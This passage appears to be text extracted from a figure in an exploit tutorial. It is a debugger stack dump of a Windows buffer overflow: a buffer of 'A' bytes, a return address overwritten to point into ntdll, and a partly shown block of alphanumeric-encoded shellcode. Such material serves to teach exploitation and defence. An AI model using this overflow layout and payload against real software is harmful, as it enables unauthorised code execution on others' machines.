 0012E224 41414141
0012E228 41414141
0012E22C 41414141
0012E230 41414141
0012E234 41414141
0012E238 41414141
0012E23C 41414141
0012E240 41414141
0012E244 41414141
buffer
0012E248 41414141
0012E24C 41414141
0012E250 41414141
0012E254 41414141
0012E258 41414141
0012E25C 41414141
0012E260 41414141
0012E264 7C971EED ntdll.7C971EED
0012E268 EB5903EB
0012E26C FFF8E805
0012E270 494FFFFF
0012E274 49494949
0012E278 565A5149
0012E27C 33365854
0012E280 34585630
0012E284 36423041
0012E288 42304848
shellcode
0012E28C 43423033
0012E290 42325856
0012E294 34484244
0012E298 44413241
0012E29C 54444130
0012E2A0 42514442
0012E2A4 41444130